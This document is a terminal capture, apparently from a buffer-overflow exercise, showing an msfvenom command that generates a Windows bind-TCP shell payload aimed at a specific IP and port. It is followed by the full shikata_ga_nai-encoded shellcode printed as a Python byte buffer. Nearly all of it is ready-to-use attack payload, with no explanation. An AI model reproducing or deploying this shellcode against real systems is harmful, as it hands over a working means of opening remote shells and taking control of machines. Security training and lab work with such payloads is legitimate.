 ┌──(kali㉿kali)-[~/bof]
└─$ msfvenom -p windows/shell/bind_tcp RHOST=10.10.36.168 LPORT=80 EXITFUNC=thread -b "\x00\x07\x2e\xa0" -f py
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 374 (iteration=0)
x86/shikata_ga_nai chosen with final size 374
Payload size: 374 bytes
Final size of py file: 1826 bytes
buf =  b""
buf += b"\xdd\xc4\xd9\x74\x24\xf4\xbd\x3d\xf3\xeb\x92\x58\x29"
buf += b"\xc9\xb1\x57\x83\xe8\xfc\x31\x68\x16\x03\x68\x16\xe2"
buf += b"\xc8\x0f\x03\x1d\x32\xf0\xd4\x42\x03\x22\xb0\x09\x31"
buf += b"\xf2\xb2\x5c\xb9\x79\x96\x74\x48\x98\x26\x8a\x45\xd4"
buf += b"\x03\x52\xd2\x68\xbc\xab\x24\x20\x80\xaa\xd8\x3b\xd5"
buf += b"\x0c\xe1\xf3\x28\x4c\x26\x42\x46\xa1\xfa\x02\x23\x6f"
buf += b"\xea\x27\x71\xac\x0b\xe8\xfd\x8c\x73\x8d\xc2\x79\xcf"
buf += b"\x8c\x12\x0a\x87\x96\x19\x55\x37\xa6\xce\x36\xb2\x61"
buf += b"\x84\x8a\xf5\xfa\x51\x78\x04\x2b\xa8\x81\x37\x13\x0a"
buf += b"\xb2\x3a\x3f\x8c\x8a\x7c\xdf\xfa\xe0\x7f\x62\xfd\x32"
buf += b"\x02\xb8\x88\xa4\xa4\x4b\x2a\x01\x55\x9f\xad\xc2\x59"
buf += b"\x54\xb9\x8d\x7d\x6b\x6e\xa6\x79\xe0\x91\x69\x08\xb2"
buf += b"\xb5\xad\x51\x60\xd7\xf4\x3f\xc7\xe8\xe7\xe7\xb8\x4c"
buf += b"\x63\x05\xae\xf1\x8c\xd6\xcf\xaf\x1a\x1b\x02\x50\xdb"
buf += b"\x33\x15\x23\xe9\x9c\x8d\xab\x41\x55\x08\x2b\xa5\x4c"
buf += b"\xec\xa3\x58\x6e\x0d\xed\x9e\x3a\x5d\x85\x37\x42\x36"
buf += b"\x55\xb7\x97\xa3\x5e\x1e\x47\xd6\x9c\xca\x66\x7c\x5d"
buf += b"\x63\x82\x8f\xbe\x93\xad\x45\xd7\x3c\x53\x66\xd8\xec"
buf += b"\xda\x80\xb2\x1c\x8a\x1b\x2b\xdf\xe9\x93\xcc\x20\xd8"
buf += b"\x59\xd2\xd0\x67\x39\xd3\xee\x67\xed\xbb\x59\x8e\x29"
buf += b"\xc3\x59\x85\x1d\x53\xd2\xc9\x99\x42\xe5\xc4\x89\x13"
buf += b"\x72\x93\x5b\x51\xe2\xa4\x71\x03\xe4\x30\x7e\x82\xb3"
buf += b"\xac\x7c\xf3\xf4\x73\x7e\xd6\x86\x73\x80\xa7\xa5\x08"
buf += b"\xb7\x3d\xf6\x66\xb8\xd1\xf6\x76\xee\xbb\xf6\x1e\x56"
buf += b"\x98\xa4\x3b\x99\x35\xd9\x90\x0c\xb6\x88\x45\x86\xde"
buf += b"\x36\xb0\xe0\x40\xc8\x97\x72\x86\x36\x69\x72\x76\xf4"
buf += b"\xbc\xba\x0d\x13\x7d\xf9\x0e\xfe\xab\xf4\xa6\xa7\x3e"
buf += b"\xb5\xaa\x57\x95\xfa\xd2\xdb\x1f\x83\x20\xc3\x6a\x86"
buf += b"\x6d\x43\x87\xfa\xfe\x26\xa7\xa9\xff\x62"